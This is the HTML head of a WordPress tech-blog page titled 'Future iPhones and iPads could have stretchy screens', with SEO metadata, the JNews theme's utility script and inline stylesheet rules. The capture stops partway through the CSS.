

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/
body_size: 26987
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://techywhacky.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="Future iPhones and iPads could have stretchy screens">
<meta property="og:site_name" content="Techy Whacky">
<meta property="og:description" content="Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and">
<meta property="og:url" content="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg">
<meta property="og:image:height" content="760">
<meta property="og:image:width" content="1140">
<meta property="article:published_time" content="2022-09-28T15:13:51+00:00">
<meta property="article:modified_time" content="2022-09-28T15:13:51+00:00">
<meta property="article:author" content="http://techywhacky.com">
<meta property="article:section" content="Apple">
<meta property="article:tag" content="Apple Watch 2">
<meta property="article:tag" content="Best iPhone 7 deals">
<meta property="article:tag" content="Buying Guides">
<meta property="article:tag" content="Nintendo Switch">
<meta property="article:tag" content="Sillicon Valley">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Future iPhones and iPads could have stretchy screens">
<meta name="twitter:description" content="Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and">
<meta name="twitter:url" content="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/">
<meta name="twitter:site" content="http://techywhacky.com">
<meta name="twitter:image" content="https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg">
<meta name="twitter:image:width" content="1140">
<meta name="twitter:image:height" content="760">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Future iPhones and iPads could have stretchy screens - Techy Whacky</title>
<meta name="description" content="Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and reduce font size for small screens.”"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Future iPhones and iPads could have stretchy screens - Techy Whacky" />
<meta property="og:description" content="Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and reduce font size for small screens.”" />
<meta property="og:url" content="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/" />
<meta property="og:site_name" content="Techy Whacky" />
<meta property="article:tag" content="Apple Watch 2" />
<meta property="article:tag" content="Best iPhone 7 deals" />
<meta property="article:tag" content="Buying Guides" />
<meta property="article:tag" content="Nintendo Switch" />
<meta property="article:tag" content="Sillicon Valley" />
<meta property="article:section" content="Apple" />
<meta property="og:image" content="https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg" />
<meta property="og:image:secure_url" content="https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg" />
<meta property="og:image:width" content="1140" />
<meta property="og:image:height" content="760" />
<meta property="og:image:alt" content="Future iPhones and iPads could have stretchy screens" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-28T15:13:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Future iPhones and iPads could have stretchy screens - Techy Whacky" />
<meta name="twitter:description" content="Dropcap the popularization of the “ideal measure” has led to advice such as “Increase font size for large screens and reduce font size for small screens.”" />
<meta name="twitter:image" content="https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techywhacky.com/#person","name":"Techy Whacky"},{"@type":"WebSite","@id":"https://techywhacky.com/#website","url":"https://techywhacky.com","name":"Techy Whacky","publisher":{"@id":"https://techywhacky.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg","url":"https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg","width":"1140","height":"760","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/#webpage","url":"https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/","name":"Future iPhones and iPads could have stretchy screens - Techy Whacky","datePublished":"2022-09-28T15:13:51+00:00","dateModified":"2022-09-28T15:13:51+00:00","isPartOf":{"@id":"https://techywhacky.com/#website"},"primaryImageOfPage":{"@id":"https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techywhacky.com/author/admin/","name":"admin","url":"https://techywhacky.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9e3be3eaa2dcc256a5ed0cea2a9d45ddff0d3d4d6f4ecb1b9a7e976c3f1ce70f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9e3be3eaa2dcc256a5ed0cea2a9d45ddff0d3d4d6f4ecb1b9a7e976c3f1ce70f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://techywhacky.com"]},{"@type":"BlogPosting","headline":"Future iPhones and iPads could have stretchy screens - Techy Whacky","datePublished":"2022-09-28T15:13:51+00:00","dateModified":"2022-09-28T15:13:51+00:00","articleSection":"Apple, Applications, Gear, Security","author":{"@id":"https://techywhacky.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techywhacky.com/#person"},"description":"Dropcap the popularization of the \u201cideal measure\u201d has led to advice such as \u201cIncrease font size for large screens and reduce font size for small screens.\u201d","name":"Future iPhones and iPads could have stretchy screens - Techy Whacky","@id":"https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/#richSnippet","isPartOf":{"@id":"https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/#webpage"},"image":{"@id":"https://techywhacky.com/wp-content/uploads/2022/12/tech1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Feed" href="https://techywhacky.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Comments Feed" href="https://techywhacky.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Future iPhones and iPads could have stretchy screens Comments Feed" href="https://techywhacky.com/future-iphones-and-ipads-could-have-stretchy-screens/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techywhacky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechywhacky.com%2Ffuture-iphones-and-ipads-could-have-stretchy-screens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techywhacky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechywhacky.com%2Ffuture-iphones-and-ipads-could-have-stretchy-screens%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 